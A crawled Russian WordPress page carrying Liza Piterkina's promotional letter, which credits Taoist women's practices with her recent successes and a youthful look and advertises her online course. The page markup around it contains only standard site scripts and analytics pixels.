

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://dao-praktika.ru/o-chudesax-dao/
body_size: 42493
content:
<!DOCTYPE html>
<html lang="ru-RU"
	prefix="og: http://ogp.me/ns#" >
<head>
	<meta charset="UTF-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=10" />
<meta name='yandex-verification' content='4f53b2ee06f694c0' />
	<title>Письмо Лизы Питеркиной о чудесах Дао | Zhi Neng Feng Huang</title>
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://dao-praktika.ru/xmlrpc.php" />
	<meta name='robots' content='max-image-preview:large' />

<!-- All in One SEO Pack 3.1.1 от Michael Torbert из Semper Fi Web Design[227,292] -->
<meta name="description"  content="Моя дорогая! Хочу тебя пригласить тебя в неформальное сообщество последователей даосских женских практик и прослушать уникальный курс, посвящённый древнему" />

<link rel="canonical" href="http://dao-praktika.ru/o-chudesax-dao/" />
<meta property="og:title" content="Письмо Лизы Питеркиной о чудесах Дао | Zhi Neng Feng Huang" />
<meta property="og:type" content="activity" />
<meta property="og:url" content="http://dao-praktika.ru/o-chudesax-dao/" />
<meta property="og:image" content="http://dao-praktika.ru/wp-content/plugins/all-in-one-seo-pack/images/default-user-image.png" />
<meta property="og:site_name" content="Zhi Neng Feng Huang" />
<meta property="og:description" content="Моя дорогая! Хочу тебя пригласить тебя в неформальное сообщество последователей даосских женских практик и прослушать уникальный курс, посвящённый древнему китайскому знанию. Ещё пару лет назад я пози" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Письмо Лизы Питеркиной о чудесах Дао | Zhi Neng Feng Huang" />
<meta name="twitter:description" content="Моя дорогая! Хочу тебя пригласить тебя в неформальное сообщество последователей даосских женских практик и прослушать уникальный курс, посвящённый древнему китайскому знанию. Ещё пару лет назад я пози" />
<meta name="twitter:image" content="http://dao-praktika.ru/wp-content/plugins/all-in-one-seo-pack/images/default-user-image.png" />
<!-- All in One SEO Pack -->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Zhi Neng Feng Huang &raquo; Лента" href="http://dao-praktika.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zhi Neng Feng Huang &raquo; Лента комментариев" href="http://dao-praktika.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zhi Neng Feng Huang &raquo; Лента комментариев к &laquo;Письмо Лизы Питеркиной о чудесах Дао&raquo;" href="http://dao-praktika.ru/o-chudesax-dao/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/dao-praktika.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://dao-praktika.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='front-css-yuzo_related_post-css'  href='http://dao-praktika.ru/wp-content/plugins/yuzo-related-post/assets/css/style.css?ver=5.12.70' type='text/css' media='all' />
<link rel='stylesheet' id='vantage-style-css'  href='http://dao-praktika.ru/wp-content/themes/vantage/style.css?ver=1.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='vantage-fontawesome-css'  href='http://dao-praktika.ru/wp-content/themes/vantage/fontawesome/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css'  href='http://dao-praktika.ru/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.15' type='text/css' media='all' />
<script type='text/javascript' src='http://dao-praktika.ru/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://dao-praktika.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://dao-praktika.ru/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-js'></script>
<link rel="https://api.w.org/" href="http://dao-praktika.ru/wp-json/" /><link rel="alternate" type="application/json" href="http://dao-praktika.ru/wp-json/wp/v2/posts/2318" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://dao-praktika.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://dao-praktika.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel='shortlink' href='http://dao-praktika.ru/?p=2318' />
<link rel="alternate" type="application/json+oembed" href="http://dao-praktika.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdao-praktika.ru%2Fo-chudesax-dao%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://dao-praktika.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdao-praktika.ru%2Fo-chudesax-dao%2F&#038;format=xml" />

<script data-cfasync="false">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Отправить",
	Save: "Сохранить",
	Subscribe: "Подписаться",
	Email: "E-mail",
	Bookmark: "В закладки!",
	ShowAll: "Показать все",
	ShowLess: "Показать остальное",
	FindServices: "Найти сервис(ы)",
	FindAnyServiceToAddTo: "Найти сервис и добавить",
	PoweredBy: "Работает на",
	ShareViaEmail: "Поделиться по электронной почте",
	SubscribeViaEmail: "Подписаться по электронной почте",
	BookmarkInYourBrowser: "Добавить в закладки",
	BookmarkInstructions: "Нажмите Ctrl+D или \u2318+D, чтобы добавить страницу в закладки",
	AddToYourFavorites: "Добавить в Избранное",
	SendFromWebOrProgram: "Отправлять с любого email-адреса или email-программы",
	EmailProgram: "Почтовая программа",
	More: "Подробнее&#8230;",
	ThanksForSharing: "Спасибо, что поделились!",
	ThanksForFollowing: "Спасибо за подписку!"
};

(function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
</script>
<link rel="stylesheet" href="http://dao-praktika.ru/wp-content/plugins/wp-note/style.css" type="text/css" media="screen" />	<!--[if lt IE 9]>
		<script src="http://dao-praktika.ru/wp-content/themes/vantage/js/html5.js" type="text/javascript"></script>
	<![endif]-->
	<!--[if (gte IE 6)&(lte IE 8)]>
		<script type="text/javascript" src="http://dao-praktika.ru/wp-content/themes/vantage/js/selectivizr.js"></script>
	<![endif]-->
	<meta name="viewport" content="width=device-width, initial-scale=1" /><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	<style type="text/css" media="screen">
		#footer-widgets .widget { width: 100%; }
		@media screen and (max-width: 640px) {
			#footer-widgets .widget { width: auto; float: none; }
		}
	</style>
	<style type="text/css" id="vantage-footer-widgets">#footer-widgets aside { width : 100%; } </style> </head>

<body class="post-template-default single single-post postid-2318 single-format-standard group-blog responsive layout-full no-js has-sidebar has-menu-search">
<script charset="UTF-8" src="//cdn.sendpulse.com/7fcd9fffb2e67d726b73a293ed0d58f8/js/push/a4c334fe29577f3679badcd6ef3ec72e_0.js" async></script>
<script>(function() {
var _fbq = window._fbq || (window._fbq = []);
if (!_fbq.loaded) {
var fbds = document.createElement('script');
fbds.async = true;
fbds.src = '//connect.facebook.net/en_US/fbds.js';
var s = document.getElementsByTagName('script')[0];
s.parentNode.insertBefore(fbds, s);
_fbq.loaded = true;
}
_fbq.push(['addPixelId', '475886499244049']);
})();
window._fbq = window._fbq || [];
window._fbq.push(['track', 'PixelInitialized', {}]);
</script>
<noscript><img height="1" width="1" alt="" style="display:none" src="https://www.facebook.com/tr?id=475886499244049&amp;ev=PixelInitialized" /></noscript>

<script type="text/javascript">(window.Image ? (new Image()) : document.createElement('img')).src = location.protocol + '//vk.com/rtrg?r=d7iKPT55wy5tlbBu3aF9F3PgFCxlvM81*lRS8fyyMPKQGleXwfI5KKJ6iTDsiHhuuBI1se6enB3B2Dxl7Xx7VHFuGZTiXWpDc98xhucGdTujiijNv4jHDN2srh7*xlS1lDN5FI21outUxA46u3ooL7fW3m87Yo3e2SgDZ3966T8-';</script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter30866966 = new Ya.Metrika({id:30866966,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/30866966" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<script language="JavaScript" type="text/javascript"> var my_hop_host = 'coach66.justclick.ru'; </script><br /><script language="JavaScript" type="text/javascript" src="http://coach66.justclick.ru/media/clicks/click.js"></script>


<div id="page-wrapper">

	
	<header id="masthead" class="site-header" role="banner">

	<div class="hgroup full-container">
	    <div>
	        <div style="width:100%;">
		        <a href="http://dao-praktika.ru/" title="Zhi Neng Feng Huang" rel="home" class="logo"><h1 class="site-title">Zhi Neng Feng Huang</h1></a>
		    </div>
		    <div style="padding-top:10px;font-size: 1.6em;"><h2>Школа даосских практик</h2></div>
        </div>
		
			<div class="support-text">
							</div>

		
	</div><!-- .hgroup.full-container -->

	
<nav role="navigation" class="site-navigation main-navigation primary">

	<div class="full-container">
							<div id="search-icon">
				<div id="search-icon-icon"><div class="vantage-icon-search"></div></div>
				
<form method="get" class="searchform" action="http://dao-praktika.ru/" role="search">
	<input type="text" class="field" name="s" value="" placeholder="Поиск"/>
</form>
			</div>
		
					<div class="menu-menju-1-container"><ul id="menu-menju-1" class="menu"><li id="menu-item-2716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-2716"><a href="http://dao-praktika.ru/">О Школе</a>
<ul class="sub-menu">
	<li id="menu-item-2723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2723"><a href="http://dao-praktika.ru/istoki/">Основатели Школы и Истоки</a></li>
	<li id="menu-item-2724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2724"><a href="http://dao-praktika.ru/otzyvy/">Отзывы</a></li>
</ul>
</li>
<li id="menu-item-2717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2717"><a href="http://dao-praktika.ru/video/">Видео</a>
<ul class="sub-menu">
	<li id="menu-item-2718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2718"><a href="http://dao-praktika.ru/dao-dlya-chajnikov/">Дао для чайников</a></li>
	<li id="menu-item-2727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2727"><a href="http://dao-praktika.ru/celitelnaya-muzyka/">Целительная музыка</a></li>
	<li id="menu-item-2721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2721"><a href="http://dao-praktika.ru/meditacii/">Медитации</a></li>
</ul>
</li>
<li id="menu-item-2719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2719"><a href="http://dao-praktika.ru/knigi/">Книги</a></li>
<li id="menu-item-2725" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2725"><a href="http://dao-praktika.ru/blog/">Полезно почитать</a></li>
</ul></div>			</div>
</nav><!-- .site-navigation .main-navigation -->



</header><!-- #masthead .site-header -->
	
	
	
	<div id="main" class="site-main">
		<div class="full-container">
			
<div id="primary" class="content-area">
	<div id="content" class="site-content" role="main">

	
		
<article id="post-2318" class="post post-2318 type-post status-publish format-standard hentry category-dao-praktika">

	<div class="entry-main">

		
		<header class="entry-header">

			
			<h1 class="entry-title"><a href="http://dao-praktika.ru/o-chudesax-dao/" title="Пермалинк на Письмо Лизы Питеркиной о чудесах Дао" rel="bookmark">Письмо Лизы Питеркиной о чудесах Дао</a></h1>

							<div class="entry-meta">
					Размещено на <a href="http://dao-praktika.ru/o-chudesax-dao/" title="14:31" rel="bookmark"><time class="entry-date" datetime="2017-02-07T14:31:33+05:00">07.02.2017</time></a><time class="updated" datetime="2017-12-04T21:55:57+05:00">04.12.2017</time> <span class="byline"> автор <span class="author vcard"><a class="url fn n" href="http://dao-praktika.ru/author/piterkina/" title="Показать все записи от Лиза Питеркина" rel="author">Лиза Питеркина</a></span></span>				</div><!-- .entry-meta -->
			
		</header><!-- .entry-header -->

		<div class="entry-content">
			<p style="text-align: justify;"><a href="http://lp-academy.ru/wp-content/uploads/2016/11/A10A0672.jpg"><img loading="lazy" class=" wp-image-4135 size-medium alignleft" src="http://lp-academy.ru/wp-content/uploads/2016/11/A10A0672-200x300.jpg" alt="a10a0672" width="200" height="300" /></a>Моя дорогая! Хочу тебя пригласить тебя в неформальное сообщество последователей даосских женских практик и прослушать уникальный курс, посвящённый древнему китайскому знанию.</p>
<p style="text-align: justify;">Ещё пару лет назад я позиционировала себя как ученица этнического китайца, эксперта по традиционной и нетрадиционной китайской медицине Мастера Дао Цзи Сяогана и почти ничего не рассказывала о своих успехах. <strong>Но теперь могу вас заверить, что причастность к этому знанию и осознанное принятие информации, которую передал мне наставник, творят настоящие чудеса.</strong> В начале 2017 года стало совершенно очевидно, что даосские практики начали приносить реальные результаты, и своими достижениями не стыдно поделиться с теми, кому интересно, что же дают эти занятия.</p>
<p style="text-align: justify;">Поэтому я хочу поделиться с тобой очень личной информацией, которая поможет тебе принять решение – нужны эти практики тебе или нет.</p>
<p style="text-align: justify;"><span id="more-2318"></span></p>
<p style="text-align: justify;">Абсолютно точно – практики действуют именно в той сфере, которая для тебя является наиболее важной на имеющемся здесь и сейчас этапе жизни. Было бы неправильно полагать, что они помогают в личной жизни или в духовном совершенствовании. Они просто помогают.</p>
<p style="text-align: justify;">Причина универсальности даосских знаний в том, что, прежде всего, они влияют на сознание последователей, а уже сами последователи направляют своё сознание и свои мысли на самые важные для себя сферы жизни. Поэтому выбор всегда остаётся за вами.</p>
<p style="text-align: justify;"><strong>Для меня самое важное – творческий рост.</strong> И 2017 год начался с того, что два самых крупных издательства Москвы и Санкт-Петербурга издали две мои книги. Это потрясающий результат для любого, даже самого успешного и самого известного писателя. А в начале февраля, когда мы с командой продюсера Юлии Пряхиной готовились к запуску курса, который тебе предстоит услышать, мне удалось войти в топ авторов самых популярных статей известнейшего сайта «Сноб.ру». И, кстати, моя статья, добравшаяся до четвёртой строки рейтинга, посвящена именно даосскому знанию. Поистине Дао творит чудеса! А ведь некоторые специалисты из сферы журналистики предупреждали, что такая специфическая и узкая тема не может вызвать мощного резонанса в среде читателей, далёких от восточной философии! В этом и состоит секрет даосских практик: они позволяют совершать невероятные поступки, которые кажутся невозможными обывателям, не готовым менять своё сознание. Они помогают добиваться результата, которого от тебя многие не ждут.</p>
<p style="text-align: justify;"><a href="http://lp-academy.ru/wp-content/uploads/2016/11/A10A0708.jpeg"><img loading="lazy" class=" wp-image-4144 size-medium alignright" src="http://lp-academy.ru/wp-content/uploads/2016/11/A10A0708-300x200.jpeg" alt="a10a0708" width="300" height="200" /></a>Те, кто давно наблюдает за моим творчеством, обратили внимание на то, как сильно я изменилась внешне. <strong>Недавно встретила свою давнюю знакомую, и она первым делом меня спросила: «Ты пластику лица сделала?»</strong> Конечно, я посещаю косметолога и делаю разные процедуры. Но никакой пластики я не делала и не планирую. Зачем? Я же работаю с энергией! А энергия даёт молодость. Ведь можно сделать множество пластических операций, но ощущение молодой энергии при этом от женщины всё равно не исходит. <strong>Я хочу оставаться молодой – внутренне, энергетически. И поэтому продолжаю обучение у Мастера Цзи.</strong></p>
<p style="text-align: justify;">Каждый день я читаю письма от своих последовательниц. Они очень разные. Все, кто идёт по пути Дао, переживают интереснейшие трансформации. Конечно, есть и трудности, и разные испытания – без этого невозможно качественно изменить всё, что мы накопили за долгие годы не очень счастливой жизни. Но то, что с нами происходит – это великое счастье. Такое ощущение счастья читается между строк в письмах моих последовательниц.</p>
<p style="text-align: justify;"><strong>Если ты тоже готова к изменениям, тебя ждёт много интересного. Тебя ждёт целая жизнь!</strong> Почему целая? Потому что она будет состоять из двух важных равных половинок – инь и ян, а правильное взаимодействие инь и ян даёт ощущение гармонии, это и есть Дао. Все секреты энергий инь и ян, все хитрости китайского учения, которое до сих пор считается закрытым и тайным, ты сможешь узнать в моём курсе! Желаю тебе приятных часов прослушивания и надеюсь на встречу с тобой в эфире – во время поддерживающего вебинара!</p>
<p style="text-align: justify;">С любовью,</p>
<p style="text-align: justify;">Лиза</p>
<p><a href="http://lp-academy.ru/wp-content/uploads/2016/09/circle1.png"><img loading="lazy" class=" wp-image-3657 alignleft" src="http://lp-academy.ru/wp-content/uploads/2016/09/circle1.png" alt="circle1" width="176" height="176" /></a></p>
<p><strong>Лиза Питеркина</strong></p>
<p style="text-align: left;">писатель, филолог,</p>
<p>ученица китайского мастера Дао Цзи Сяогана</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p style="text-align: justify;"><div class="note"><div class="notetip"><strong>20 февраля</strong> стартует новый онлайн-курс Лизы Питеркиной</p>
<p style="text-align: justify;"><span style="color: #0000ff;"><a style="color: #0000ff;" href="http://dao-praktika.ru/dao1_modul1/?utm_medium=articles&amp;utm_source=dao" target="_blank"><strong>Даосские практики</strong> <strong>для женского благополучия</strong></a></span></p>
<p style="text-align: justify;">Этот семинар можно назвать <strong>введением в сакральные тайны Древнего Китая.</strong> Разумеется, невозможно за несколько часов рассказать все тайны Вселенной, но <strong>знание и понимание даже одной из этих тайн может радикально изменить жизнь</strong></div></div></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="addtoany_header">Поделитесь в</div><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="http://dao-praktika.ru/o-chudesax-dao/" data-a2a-title="Письмо Лизы Питеркиной о чудесах Дао"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=http%3A%2F%2Fdao-praktika.ru%2Fo-chudesax-dao%2F&amp;linkname=%D0%9F%D0%B8%D1%81%D1%8C%D0%BC%D0%BE%20%D0%9B%D0%B8%D0%B7%D1%8B%20%D0%9F%D0%B8%D1%82%D0%B5%D1%80%D0%BA%D0%B8%D0%BD%D0%BE%D0%B9%20%D0%BE%20%D1%87%D1%83%D0%B4%D0%B5%D1%81%D0%B0%D1%85%20%D0%94%D0%B0%D0%BE" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=http%3A%2F%2Fdao-praktika.ru%2Fo-chudesax-dao%2F&amp;linkname=%D0%9F%D0%B8%D1%81%D1%8C%D0%BC%D0%BE%20%D0%9B%D0%B8%D0%B7%D1%8B%20%D0%9F%D0%B8%D1%82%D0%B5%D1%80%D0%BA%D0%B8%D0%BD%D0%BE%D0%B9%20%D0%BE%20%D1%87%D1%83%D0%B4%D0%B5%D1%81%D0%B0%D1%85%20%D0%94%D0%B0%D0%BE" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_vk" href="https://www.addtoany.com/add_to/vk?linkurl=http%3A%2F%2Fdao-praktika.ru%2Fo-chudesax-dao%2F&amp;linkname=%D0%9F%D0%B8%D1%81%D1%8C%D0%BC%D0%BE%20%D0%9B%D0%B8%D0%B7%D1%8B%20%D0%9F%D0%B8%D1%82%D0%B5%D1%80%D0%BA%D0%B8%D0%BD%D0%BE%D0%B9%20%D0%BE%20%D1%87%D1%83%D0%B4%D0%B5%D1%81%D0%B0%D1%85%20%D0%94%D0%B0%D0%BE" title="VK" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_odnoklassniki" href="https://www.addtoany.com/add_to/odnoklassniki?linkurl=http%3A%2F%2Fdao-praktika.ru%2Fo-chudesax-dao%2F&amp;linkname=%D0%9F%D0%B8%D1%81%D1%8C%D0%BC%D0%BE%20%D0%9B%D0%B8%D0%B7%D1%8B%20%D0%9F%D0%B8%D1%82%D0%B5%D1%80%D0%BA%D0%B8%D0%BD%D0%BE%D0%B9%20%D0%BE%20%D1%87%D1%83%D0%B4%D0%B5%D1%81%D0%B0%D1%85%20%D0%94%D0%B0%D0%BE" title="Odnoklassniki" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_livejournal" href="https://www.addtoany.com/add_to/livejournal?linkurl=http%3A%2F%2Fdao-praktika.ru%2Fo-chudesax-dao%2F&amp;linkname=%D0%9F%D0%B8%D1%81%D1%8C%D0%BC%D0%BE%20%D0%9B%D0%B8%D0%B7%D1%8B%20%D0%9F%D0%B8%D1%82%D0%B5%D1%80%D0%BA%D0%B8%D0%BD%D0%BE%D0%B9%20%D0%BE%20%D1%87%D1%83%D0%B4%D0%B5%D1%81%D0%B0%D1%85%20%D0%94%D0%B0%D0%BE" title="LiveJournal" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd a2a_counter addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>					</div><!-- .entry-content -->

					<div class="entry-categories">
				Размещено в <a href="http://dao-praktika.ru/category/dao-praktika/" rel="category tag">Дао-Практика</a>.			</div>
		
		

		
	</div>

</article><!-- #post-2318 -->

			<nav role="navigation" id="nav-below" class="site-navigation post-navigation">
		<h1 class="assistive-text">Навигация записи</h1>

	
		<div class="single-nav-wrapper">
			<div class="nav-previous"><a href="http://dao-praktika.ru/effekt-ot-praktik/" rel="prev"><span class="meta-nav">&larr;</span> Как почувствовать быстрый эффект даосских&hellip;</a></div>			<div class="nav-next"><a href="http://dao-praktika.ru/slabost-silnih-muzhchin/" rel="next">Слабость сильных мужчин <span class="meta-nav">&rarr;</span></a></div>		</div>

	
	</nav><!-- #nav-below -->
	
					

	<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/o-chudesax-dao/#respond" style="display:none;">Отменить ответ</a></small></h3><form action="http://dao-praktika.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='2318' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="fd39d359da" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="102"/></p></form>	</div><!-- #respond -->
	
</div><!-- #comments .comments-area -->
		
	
	</div><!-- #content .site-content -->
</div><!-- #primary .content-area -->


<div id="secondary" class="widget-area" role="complementary">
		<aside id="text-6" class="widget widget_text">			<div class="textwidget"><a href="http://lp-academy.ru/spin-club/?utm_medium=dao&utm_source=baner?segment=17295"><img src="http://dao-praktika.ru/wp-content/uploads/2017/07/БС_Лиза-СпинКлуб-2-1.jpg"  alt="Хочу!"></a></div>
		</aside><aside id="text-5" class="widget widget_text">			<div class="textwidget"><a href="https://gmun.pro/subscribe/80980335?segment=17295"><img src="http://dao-praktika.ru/wp-content/uploads/2017/06/БС-РассылкаВК.jpg"  alt="Нажмите"></a></div>
		</aside><aside id="search-2" class="widget widget_search">
<form method="get" class="searchform" action="http://dao-praktika.ru/" role="search">
	<input type="text" class="field" name="s" value="" placeholder="Поиск"/>
</form>
</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Свежие записи</h3>
		<ul>
											<li>
					<a href="http://dao-praktika.ru/kak-zarabatyvat-na-kursax-lizy-piterkinoj/">Как зарабатывать на курсах Лизы Питеркиной</a>
									</li>
											<li>
					<a href="http://dao-praktika.ru/sekret-daosskix-praktik/">Секрет даосских практик</a>
									</li>
											<li>
					<a href="http://dao-praktika.ru/pochemu-imenno-kitajskoe-znanie/">Даосские практики. Почему именно китайское знание?</a>
									</li>
											<li>
					<a href="http://dao-praktika.ru/kuda-napravlena-vasha-energiya/">Куда направлена ваша энергия?</a>
									</li>
											<li>
